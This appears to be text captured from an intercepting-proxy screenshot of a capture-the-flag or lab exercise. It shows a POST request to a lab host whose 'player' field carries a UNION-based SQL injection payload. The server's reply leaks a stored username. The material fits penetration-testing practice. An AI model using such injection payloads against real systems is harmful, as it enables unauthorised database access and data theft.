 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 45
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=' union select player from players--+-
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 07:16:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 61
10
11 Sorry, ippsec you are not eligible due to already qualifying.